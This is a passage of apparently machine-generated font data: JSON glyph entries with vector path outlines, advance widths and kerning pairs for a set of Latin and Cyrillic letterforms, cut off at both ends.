-8,15,-12,24,-12r21,0v10,0,18,4,25,12v7,8,10,16,10,27r0,185r182,-7v357,0,536,139,536,416r0,35v0,292,-179,438,-536,438v-47,0,-108,-3,-182,-8r0,387v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-10,-16,-10,-27xm1509,-856r0,-35v0,-116,-35,-201,-105,-255v-70,-54,-183,-81,-341,-81v-67,0,-127,2,-182,6r0,715v83,5,143,8,182,8v156,0,269,-29,340,-86v71,-57,106,-148,106,-272xm162,-891r0,35v0,124,35,215,106,272v71,57,184,86,340,86v39,0,100,-3,183,-8r0,-715v-55,-4,-116,-6,-183,-6v-158,0,-272,27,-342,81v-70,54,-104,139,-104,255","w":1671,"k":{"\u00eb":144,"\u00e4":196,"\u00df":74,"\u00d3":118,"\u00cb":148,"\u00c4":228,"\u00c0":148}},{"d":"123,-1081r0,-365v0,-11,3,-20,10,-28v7,-8,15,-11,25,-11r20,0v10,0,18,3,25,11v7,8,10,17,10,28r0,365v0,136,32,230,95,281v63,51,187,77,372,77v62,0,136,-3,223,-8r0,-715v0,-11,3,-20,10,-28v7,-8,15,-11,25,-11r20,0v10,0,18,3,25,11v7,8,10,17,10,28r0,1407v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-612v-78,5,-152,8,-223,8v-214,0,-360,-33,-439,-101v-79,-68,-118,-180,-118,-337","w":1157},{"d":"549,-84r280,-989v5,-18,18,-27,37,-27r19,0v20,0,30,12,30,35v0,6,-1,11,-2,16r-335,1164v-32,109,-71,183,-117,223v-46,40,-118,61,-215,61v-28,0,-60,-2,-95,-7v-35,-5,-56,-9,-63,-14v-7,-5,-10,-12,-10,-20r0,-22v0,-19,10,-29,31,-29r12,0v10,0,31,2,64,6v35,4,58,6,69,6v57,0,100,-9,130,-25v30,-16,54,-41,70,-76v16,-35,40,-108,70,-218r-28,0v-39,0,-67,-8,-83,-26v-16,-18,-30,-48,-42,-89r-277,-936v-1,-3,-2,-7,-2,-14v0,-23,12,-35,35,-35r18,0v17,0,28,10,33,29r277,942v9,30,24,45,47,45r47,0","w":995,"k":{"\u00bb":38,"\u00ff":152,"\u00f7":40,"\u00f4":80,"\u00f1":84,"\u00ee":84,"\u00ed":40,"\u00ec":46,"\u00eb":208,"\u00e7":72,"\u00e5":88,"\u00e4":202,"\u00e0":54,":":34,".":224,"-":114,",":230}},{"d":"856,-827r0,-656v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,19,4,27,12v8,8,12,17,12,27r0,656r696,-680v17,-15,33,-23,48,-23v11,0,20,4,28,11v8,7,11,15,11,24v0,14,-6,26,-17,37r-688,667r702,730v10,9,15,20,15,32v0,22,-13,33,-39,33v-21,0,-36,-5,-47,-16r-709,-738r0,711v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-711r-709,738v-11,11,-26,16,-47,16v-26,0,-39,-11,-39,-33v0,-12,5,-23,15,-32r702,-730r-688,-667v-11,-11,-16,-24,-16,-37v0,-9,4,-17,11,-24v7,-7,17,-11,28,-11v16,0,32,8,47,23","w":1802,"k":{"\u00f7":92,"\u00f4":60,"\u00f3":40,"\u00f2":32,"\u00f1":60,"\u00ee":60,"\u00e7":54,"\u00e5":60,"\u00e1":60,"\u00e0":48,"\u00d1":70,"\u00ce":70,"\u00c7":58}},{"d":"979,-35v0,23,-13,35,-39,35r-528,0v-87,0,-150,-19,-189,-56v-39,-37,-59,-95,-59,-173r0,-1063v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110r0,450r686,0v26,0,39,11,39,33r0,21v0,23,-13,34,-39,34r-686,0r0,525v0,48,10,85,30,109v20,24,62,36,128,36r528,0v26,0,39,11,39,33r0,16","w":1092,"k":{"\u201d":72,"\u2019":72,"'":72,"y":70,"w":78,"v":66,"t":208,"s":34,"q":56,"o":56,"l":96,"k":74,"i":96,"h":74,"g":52,"e":58,"d":56,"c":56,"b":74,"a":106,"Z":72,"S":68,"F":96,"-":412}},{"d":"1073,-39r0,-1278v0,-42,-9,-73,-28,-92v-19,-19,-51,-29,-97,-29r-571,0v-44,0,-76,9,-95,27v-19,18,-28,49,-28,94r0,1278v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1278v0,-67,16,-118,49,-153v33,-35,87,-52,164,-52r569,0v77,0,132,17,166,52v34,35,51,86,51,153r0,1278v0,26,-12,39,-35,39r-20,0v-23,0,-35,-13,-35,-39","w":1325},{"d":"510,-877v381,0,571,144,571,431r0,30v0,287,-190,430,-571,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1442v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,619v80,-9,165,-13,256,-13xm254,-80v115,8,200,12,256,12v119,0,212,-12,280,-38v68,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-197,-87,-370,-87v-56,0,-141,4,-256,13r0,702xm1450,-39v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1444","w":1614},{"d":"889,360v0,11,-3,20,-10,28v-7,8,-15,11,-25,11r-20,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-378v-95,20,-190,30,-285,30v-267,0,-401,-163,-401,-489r0,-135v0,-161,35,-284,103,-370v68,-86,167,-128,298,-128v65,0,142,6,230,19v88,13,133,22,138,29v5,7,7,17,7,30r0,1392xm799,-94r0,-910v-109,-17,-204,-26,-285,-26v-106,0,-184,33,-235,100v-51,67,-76,173,-76,318r0,135v0,139,24,242,73,309v49,67,128,100,238,100v101,0,196,-9,285,-26","w":1032,"k":{"\u2013":64}},{"d":"913,-27v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-10,0,-19,-4,-27,-11v-8,-7,-12,-17,-12,-28r0,-151v0,-11,4,-20,12,-28v8,-8,17,-11,27,-11r12,0v11,0,20,3,28,11v8,8,11,17,11,28r0,151xm565,-27v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-10,0,-19,-4,-27,-11v-8,-7,-12,-17,-12,-28r0,-151v0,-11,4,-20,12,-28v8,-8,17,-11,27,-11r12,0v11,0,20,3,28,11v8,8,11,17,11,28r0,151xm217,-27v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-151v0,-11,3,-20,11,-28v8,-8,17,-11,28,-11r12,0v11,0,20,3,28,11v8,8,11,17,11,28r0,151","w":1040},{"d":"791,-39r0,-387v-75,5,-136,8,-183,8v-357,0,-536,-146,-536,-438r0,-35v0,-277,179,-416,536,-416r183,7r0,-185v0,-11,3,-19,10,-27v7,-8,15,-12,24,-12r21,0v10,0,18,4,25,12v7,8,10,16,10,27r0,185r182,-7v357,0,536,139,536,416r0,35v0,292,-179,438,-536,438v-47,0,-108,-3,-182,-8r0,387v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-10,-16,-10,-27xm1509,-856r0,-35v0,-116,-35,-201,-105,-255v-70,-54,-183,-81,-341,-81v-67,0,-127,2,-182,6r0,715v83,5,143,8,182,8v156,0,269,-29,340,-86v71,-57,106,-148,106,-272xm162,-891r0,35v0,124,35,215,106,272v71,57,184,86,340,86v39,0,100,-3,183,-8r0,-715v-55,-4,-116,-6,-183,-6v-158,0,-272,27,-342,81v-70,54,-104,139,-104,255","w":1671},{"d":"256,-84r709,0v27,0,41,10,41,31r0,22v0,21,-14,31,-41,31r-760,0v-12,0,-21,-4,-29,-12v-8,-8,-12,-18,-12,-29r0,-125v0,-75,8,-141,23,-198v15,-57,46,-113,92,-170v46,-57,113,-115,202,-175v173,-117,281,-191,321,-222v40,-31,71,-66,92,-104v21,-38,32,-84,32,-139v0,-93,-29,-162,-88,-206v-59,-44,-155,-66,-289,-66v-77,0,-143,4,-198,13r-126,20v-21,0,-32,-11,-32,-33r0,-22v0,-12,6,-22,19,-28v13,-6,52,-13,117,-22v65,-9,139,-14,220,-14v317,0,475,119,475,358v0,54,-8,102,-26,144v-18,42,-47,82,-87,121v-40,39,-96,83,-168,132r-204,138v-85,57,-149,109,-189,157v-40,48,-66,95,-77,141v-11,46,-17,104,-17,175r0,82"},{"d":"549,-84r280,-989v5,-18,18,-27,37,-27r19,0v20,0,30,12,30,35v0,6,-1,11,-2,16r-335,1164v-32,109,-71,183,-117,223v-46,40,-118,61,-215,61v-28,0,-60,-2,-95,-7v-35,-5,-56,-9,-63,-14v-7,-5,-10,-12,-10,-20r0,-22v0,-19,10,-29,31,-29r12,0v10,0,31,2,64,6v35,4,58,6,69,6v57,0,100,-9,130,-25v30,-16,54,-41,70,-76v16,-35,40,-108,70,-218r-28,0v-39,0,-67,-8,-83,-26v-16,-18,-30,-48,-42,-89r-277,-936v-1,-3,-2,-7,-2,-14v0,-23,12,-35,35,-35r18,0v17,0,28,10,33,29r277,942v9,30,24,45,47,45r47,0","w":995,"k":{"\u2013":110,"o":84,"e":88,"a":54,"?":212,":":34,".":224,"-":114,",":230,"*":102,"!":62}},{"d":"934,-567v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-692,0r0,43v0,140,28,244,85,313v57,69,152,104,285,104v65,0,126,-5,183,-14r133,-22v21,0,31,9,31,28r0,15v0,15,-5,25,-16,31v-11,6,-54,15,-128,26v-74,11,-142,16,-203,16v-307,0,-460,-166,-460,-497r0,-136v0,-145,36,-263,108,-353v72,-90,174,-136,305,-136v133,0,234,42,304,126v70,84,104,205,104,361r0,56xm844,-610r0,-13v0,-139,-26,-242,-78,-308v-52,-66,-132,-99,-240,-99v-105,0,-185,36,-240,106v-55,70,-83,171,-83,303r0,11r641,0","w":1047},{"d":"1036,-1520r19,0v20,0,30,8,30,25v0,8,-2,17,-6,27r-444,1198v-43,115,-88,191,-135,228v-47,37,-116,56,-205,56v-34,0,-68,-3,-101,-8v-33,-5,-52,-10,-58,-14v-6,-4,-9,-14,-9,-27r0,-12v0,-13,3,-21,9,-25v6,-4,18,-6,34,-6v65,8,108,12,127,12v78,0,132,-15,161,-46v29,-31,54,-72,73,-124r104,-286r-25,0v-17,0,-31,-1,-43,-4v-12,-3,-23,-9,-33,-17v-10,-8,-18,-21,-26,-38v-8,-17,-15,-36,-23,-56r-327,-833v-3,-8,-5,-15,-5,-21v0,-19,12,-29,37,-29r15,0v17,0,29,10,37,29r327,840v12,30,28,45,47,45r52,0r327,-887v6,-18,20,-27,41,-27","w":1204},{"d":"332,-791r702,730v10,9,15,20,15,32v0,22,-13,33,-39,33v-21,0,-37,-5,-47,-16r-709,-738r0,711v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,656r696,-680v17,-15,32,-23,47,-23v11,0,19,4,27,11v8,7,12,15,12,24v0,14,-5,26,-16,37","w":1110,"k":{"\u00f7":92,"\u00f4":60,"\u00f3":40,"\u00f2":32,"\u00f1":60,"\u00ee":60,"\u00e7":54,"\u00e5":60,"\u00e1":60,"\u00e0":48,"\u00d1":70,"\u00ce":70,"\u00c7":58}},{"d":"1100,-20r-418,-1389v-8,-27,-24,-41,-47,-41v-24,0,-40,13,-47,39r-418,1391v-6,17,-17,26,-33,26r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r420,-1387v20,-67,64,-100,133,-100v67,0,111,33,131,98r420,1389v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-17,0,-28,-9,-33,-26","w":1268},{"d":"414,-1952r41,0v10,0,17,2,19,6v2,4,3,14,3,29v0,69,19,121,59,156v40,35,89,53,146,53v36,0,70,-8,102,-24v32,-16,58,-39,76,-70v18,-31,27,-70,27,-115v0,-17,2,-27,5,-30v3,-3,8,-5,17,-5r41,0v17,0,25,12,25,35v0,83,-29,153,-85,209v-56,56,-125,84,-208,84v-83,0,-152,-28,-208,-84v-56,-56,-85,-125,-85,-209v0,-23,8,-35,25,-35xm164,-92r0,-1391v0,-26,12,-39,35,-39r24,0v22,0,33,13,33,39r0,1391v0,12,3,18,10,18v6,0,12,-5,17,-14r688,-1380v14,-29,29,-47,45,-54v16,-7,34,-10,53,-10v30,0,55,10,73,28v18,18,27,42,27,72r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-3,-14,-10,-14v-6,0,-11,5,-16,14r-691,1383v-7,15,-17,29,-30,42v-13,13,-38,19,-74,19r-2,0v-27,0,-49,-9,-66,-28v-17,-19,-26,-45,-26,-76","w":1333},{"d":"254,-1341v0,11,-4,20,-12,27v-8,7,-16,11,-27,11r-12,0v-11,0,-19,-4,-27,-11v-8,-7,-12,-16,-12,-27r0,-152v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,152xm254,176v0,84,-17,142,-51,174v-34,32,-87,49,-160,49v-44,0,-75,-2,-93,-7v-18,-5,-28,-14,-28,-27r0,-19v0,-16,14,-24,43,-24r78,0v53,0,87,-11,101,-33v14,-22,20,-60,20,-113r0,-1237v0,-26,11,-39,33,-39r22,0v23,0,35,13,35,39r0,1237","w":418,"k":{"\u2013":84,"y":72,"*":100}},{"d":"629,-1016r-273,0v-43,0,-75,9,-94,27v-19,18,-29,49,-29,94r0,856v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-856v0,-68,16,-119,49,-153v33,-34,88,-52,164,-52r273,0v26,0,39,12,39,35r0,14v0,23,-13,35,-39,35","w":760,"k":{"\u00ff":212,"\u00f4":134,"\u00f1":146,"\u00ee":148,"\u00eb":216,"\u00e4":274,":":46,".":358,"-":274,",":354}},{"d":"1051,-791v0,11,-4,20,-12,25v-8,5,-18,8,-29,8r-373,0r0,371v0,11,-3,21,-8,29v-5,8,-14,12,-25,12r-20,0v-11,0,-20,-4,-25,-12v-5,-8,-8,-18,-8,-29r0,-371r-371,0v-11,0,-21,-3,-29,-8v-8,-5,-12,-14,-12,-25r0,-20v0,-11,4,-20,12,-25v8,-5,18,-8,29,-8r371,0r0,-373v0,-11,3,-21,8,-29v5,-8,14,-11,25,-11r20,0v11,0,20,3,25,11v5,8,8,18,8,29r0,373r373,0v11,0,21,3,29,8v8,5,12,14,12,25r0,20xm1051,-33v0,11,-4,20,-12,25v-8,5,-18,8,-29,8r-830,0v-11,0,-21,-3,-29,-8v-8,-5,-12,-14,-12,-25r0,-20v0,-11,4,-20,12,-25v8,-5,18,-8,29,-8r830,0v11,0,21,3,29,8v8,5,12,14,12,25r0,20"},{"d":"254,-1341v0,11,-4,20,-12,27v-8,7,-16,11,-27,11r-12,0v-11,0,-19,-4,-27,-11v-8,-7,-12,-16,-12,-27r0,-152v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,152xm254,-39v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1022v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1022","w":418,"k":{"\u2013":84,"\u201d":68,"\u2019":68,"z":64,"w":82,"v":62,"g":100,"*":58}},{"d":"1729,-84v46,0,69,20,69,61r0,256v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-233r-1333,0v-77,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-1278v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1278v0,45,9,76,28,94v19,18,51,27,95,27r479,0r0,-1399v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1399r477,0v45,0,77,-10,96,-28v19,-18,29,-49,29,-93r0,-1278v0,-26,12,-39,35,-39r21,0v23,0,34,13,34,39r0,1278v0,49,-9,90,-26,121r119,0","w":1798},{"d":"143,-1087v0,-26,12,-39,35,-39r21,0v21,0,32,13,32,39r0,294v0,104,24,182,72,235v48,53,125,79,232,79v96,0,188,-12,276,-37r0,-571v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1060v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-409v-98,25,-190,37,-276,37v-261,0,-392,-131,-392,-394r0,-294","w":1024},{"d":"1360,-1061v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,856v0,68,-17,119,-51,153v-34,34,-89,52,-166,52r-877,0v-76,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-856v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,856v0,45,10,76,29,94v19,18,51,27,94,27r396,0r0,-977v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,977r393,0v44,0,75,-10,95,-28v20,-18,30,-49,30,-93r0,-856","w":1593},{"d":"254,-1292r0,1253v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1253v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110","w":1061,"k":{"\u00ff":574,"\u00fe":500,"\u00fa":452,"\u00f7":472,"\u00f6":476,"\u00f5":434,"\u00f4":496,"\u00f3":424,"\u00f2":418,"\u00f1":498,"\u00f0":480,"\u00ef":496,"\u00ee":498,"\u00ed":470,"\u00ec":480,"\u00eb":554,"\u00ea":478,"\u00e8":474,"\u00e7":510,"\u00e6":416,"\u00e5":498,"\u00e4":546,"\u00e2":476,"\u00e0":494,"\u00d4":426,"\u00d3":48,"\u00d1":168,"\u00ce":176,"\u00cb":298,"\u00c4":384,";":444,":":466,".":582,"-":508,",":574}},{"d":"1401,-1100v11,0,19,4,27,12v8,8,12,16,12,27v0,1,-1,5,-2,10r-226,953v-10,42,-22,70,-38,86v-16,16,-39,24,-68,24v-31,0,-52,-9,-66,-26v-14,-17,-27,-47,-39,-90r-217,-779v-3,-12,-7,-18,-12,-18r-4,0v-5,0,-9,6,-12,18r-217,779v-14,51,-29,83,-45,96v-16,13,-35,20,-60,20v-29,0,-52,-8,-68,-24v-16,-16,-28,-44,-38,-86r-228,-963v0,-11,4,-19,12,-27v8,-8,16,-12,27,-12r13,0v17,0,28,10,32,29r222,952v8,34,16,51,24,51r4,0v9,0,18,-16,27,-49r221,-790v13,-49,43,-74,88,-74v45,0,74,25,88,74r221,790v9,33,18,49,27,49r4,0v9,0,17,-17,25,-51r221,-952v5,-19,16,-29,33,-29r12,0","w":1540,"k":{"\u2013":112,"z":30,"u":60,"s":60,"r":60,"p":64,"o":96,"j":34,"i":82,"g":86,"e":98,"a":74,"?":222,":":54,".":204,"-":116,",":200,"*":114,"!":82}},{"d":"254,-39v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1022v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,449r364,0r0,-9v0,-158,36,-279,108,-363v72,-84,177,-126,314,-126v137,0,242,42,314,126v72,84,108,205,108,363r0,144v0,158,-36,279,-108,363v-72,84,-177,126,-314,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-45r-364,0r0,483xm1372,-477r0,-144v0,-273,-111,-409,-332,-409v-221,0,-331,136,-331,409r0,144v0,273,110,409,331,409v221,0,332,-136,332,-409","w":1575,"k":{"\u00fa":178,"\u00f7":80,"\u00f5":54,"\u00f3":82,"\u00f2":138,"\u00eb":88,"\u00e7":112,"\u00e6":50}},{"d":"979,-35v0,23,-13,35,-39,35r-528,0v-87,0,-150,-19,-189,-56v-39,-37,-59,-95,-59,-173r0,-1063v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110r0,450r686,0v26,0,39,11,39,33r0,21v0,23,-13,34,-39,34r-686,0r0,525v0,48,10,85,30,109v20,24,62,36,128,36r528,0v26,0,39,11,39,33r0,16","w":1092},{"d":"956,-477v0,158,-36,279,-108,363v-72,84,-176,126,-313,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-330v0,-161,29,-283,89,-365v60,-82,170,-139,330,-171v112,-23,183,-40,213,-51v30,-11,55,-26,73,-47v18,-21,30,-43,36,-66v5,-22,18,-33,39,-33r22,0v19,0,29,9,29,27v0,19,-6,42,-19,69v-13,27,-32,51,-57,72v-25,21,-52,37,-83,49v-31,12,-68,23,-113,32r-123,25v-115,23,-197,59,-245,106v-48,47,-78,113,-91,197v73,-90,181,-135,322,-135v137,0,241,42,313,126v72,84,108,205,108,364r0,131xm866,-477r0,-131v0,-273,-110,-410,-331,-410v-221,0,-332,130,-332,391r0,150v0,273,111,409,332,409v221,0,331,-136,331,-409","w":1116},{"d":"1294,-39v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1048v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,1048xm143,-16r0,-1071v0,-26,12,-39,35,-39r19,0v23,0,34,13,34,39r0,403v74,-4,147,-6,220,-6v169,0,293,27,374,82v81,55,121,139,121,252r0,37v0,119,-43,205,-129,256v-86,51,-208,77,-366,77v-62,0,-125,-2,-187,-5v-62,-3,-98,-6,-107,-9v-9,-3,-14,-9,-14,-16xm231,-606r0,536v93,5,167,7,220,7v144,0,247,-20,309,-59v62,-39,94,-105,94,-197r0,-37v0,-93,-32,-159,-94,-198v-62,-39,-165,-58,-309,-58v-53,0,-127,2,-220,6","w":1407},{"d":"901,-39v0,26,-12,39,-35,39r-20,0v-22,0,-33,-13,-33,-39r0,-678v0,-107,-25,-186,-74,-237v-49,-51,-126,-76,-229,-76v-97,0,-189,12,-277,37r0,954v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,410v99,-25,191,-37,277,-37v261,0,391,131,391,393r0,678","w":1034,"k":{"\u2013":54,"y":96,"*":136}},{"d":"119,-47v0,-25,11,-37,33,-37r49,0r407,-1348v20,-67,64,-100,133,-100v68,0,112,33,131,98r408,1350r55,0v23,0,35,13,35,39r0,250v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-205r-1071,0r0,205v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-252xm694,-1411r-397,1327r889,0r-398,-1325v-8,-27,-24,-41,-47,-41v-23,0,-39,13,-47,39","w":1403},{"d":"1081,-416v0,287,-190,430,-571,430v-82,0,-156,-2,-223,-8v-67,-6,-103,-12,-111,-17v-8,-5,-12,-15,-12,-30r0,-1440v0,-9,3,-18,10,-25v7,-7,17,-12,28,-14v11,-2,52,-4,120,-7v68,-3,131,-5,188,-5v375,0,563,124,563,371r0,22v0,168,-81,281,-244,340v168,52,252,168,252,348r0,35xm983,-1139r0,-22v0,-65,-16,-119,-48,-162v-32,-43,-82,-75,-149,-97v-67,-22,-159,-32,-276,-32v-63,0,-149,3,-256,8r0,600r371,0v239,0,358,-98,358,-295xm991,-416r0,-35v0,-203,-122,-305,-366,-305r-371,0r0,676v115,8,200,12,256,12v173,0,296,-28,370,-86v74,-58,111,-145,111,-262","k":{"\u00fa":58,"\u00f7":78,"\u00d8":90,"\u00d7":56,"\u00d3":138,"\u00d2":98,"\u00c6":52,"\u00c0":78}},{"d":"1010,-594v0,11,-3,21,-8,29v-5,8,-14,12,-25,12r-21,0v-11,0,-19,-4,-24,-12v-5,-8,-8,-18,-8,-29r0,-369r-703,0v-11,0,-21,-2,-29,-7v-8,-5,-12,-14,-12,-25r0,-21v0,-11,4,-20,12,-25v8,-5,18,-8,29,-8r756,0v10,0,18,3,24,11v6,8,9,17,9,26r0,418r0,0"},{"d":"1384,-39v0,26,-11,39,-34,39r-21,0v-23,0,-35,-13,-35,-39r0,-733v0,-93,-20,-160,-60,-199v-40,-39,-100,-59,-179,-59v-88,0,-180,23,-277,69v21,53,31,113,31,181r0,741v0,26,-10,39,-31,39r-30,0v-19,0,-29,-13,-29,-39r0,-741v0,-167,-64,-250,-193,-250v-75,0,-173,29,-293,86r0,905v0,26,-10,39,-30,39r-29,0v-21,0,-31,-13,-31,-39r0,-1020v0,-27,12,-41,37,-41r17,0v24,0,36,14,36,41r0,37v121,-59,225,-88,312,-88v83,0,147,28,194,84v118,-56,228,-84,330,-84v99,0,175,29,231,87v56,58,84,142,84,251r0,733","w":1528,"k":{"\u2013":64,"z":44,"y":100,"w":108,"v":92,"g":80}},{"d":"879,-1100v26,0,39,12,39,35r0,18v0,21,-13,31,-39,31r-334,0r0,977v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-20,-4,-28,-12v-8,-8,-11,-17,-11,-27r0,-977r-334,0v-26,0,-39,-10,-39,-31r0,-18v0,-23,13,-35,39,-35r758,0","w":999,"k":{"\u00bb":188,"\u00ff":198,"\u00f7":40,"\u00f4":122,"\u00f1":134,"\u00ee":136,"\u00eb":204,"\u00e7":72,"\u00e5":140,"\u00e4":262,"\u00e0":54,":":34,".":302,"-":230,",":292}},{"d":"119,-47v0,-25,11,-37,33,-37r49,0r407,-1348v20,-67,64,-100,133,-100v68,0,112,33,131,98r408,1350r55,0v23,0,35,13,35,39r0,250v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-205r-1071,0r0,205v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-252xm694,-1411r-397,1327r889,0r-398,-1325v-8,-27,-24,-41,-47,-41v-23,0,-39,13,-47,39","w":1403},{"d":"365,-16r0,-1031r-203,0v-26,0,-39,-10,-39,-30r0,-15v0,-23,13,-34,39,-34r256,0v23,0,35,13,35,39r0,403v73,-4,146,-6,219,-6v169,0,293,27,374,82v81,55,121,139,121,252r0,37v0,119,-43,205,-129,256v-86,51,-208,77,-366,77v-62,0,-124,-2,-186,-5v-62,-3,-99,-6,-108,-9v-9,-3,-13,-9,-13,-16xm453,-606r0,536v93,5,166,7,219,7v144,0,248,-20,310,-59v62,-39,93,-105,93,-197r0,-37v0,-93,-31,-159,-93,-198v-62,-39,-166,-58,-310,-58v-53,0,-126,2,-219,6","w":1280},{"d":"338,-575r-105,348v-42,138,-64,209,-65,212v-1,3,-6,8,-12,13v-6,5,-12,8,-19,8r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r420,-1387v20,-67,64,-100,133,-100v67,0,111,33,131,98r420,1389v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-6,0,-11,-1,-16,-4v-5,-3,-8,-6,-11,-10v-3,-4,-13,-36,-32,-96r-146,-471r-590,0xm905,-666r-223,-743v-8,-27,-24,-41,-47,-41v-23,0,-39,13,-47,39r-226,745r543,0","w":1268},{"d":"1634,-205v0,68,-16,119,-48,153v-32,34,-87,52,-163,52r-1046,0v-77,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-1278v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1278v0,45,9,76,28,94v19,18,51,27,95,27r479,0r0,-1399v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1399r479,0v44,0,76,-9,95,-27v19,-18,28,-49,28,-94r0,-1278v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1278","w":1798},{"d":"1171,-633v0,199,-41,354,-123,464v-82,110,-201,170,-358,179r0,137v0,76,10,124,31,143v21,19,74,29,160,29r43,0v27,0,41,11,41,33r0,15v0,21,-14,32,-41,32r-43,0v-127,0,-205,-22,-235,-65v-30,-43,-46,-106,-46,-187r0,-137v-155,-11,-274,-70,-355,-180v-81,-110,-122,-264,-122,-463r0,-254v0,-210,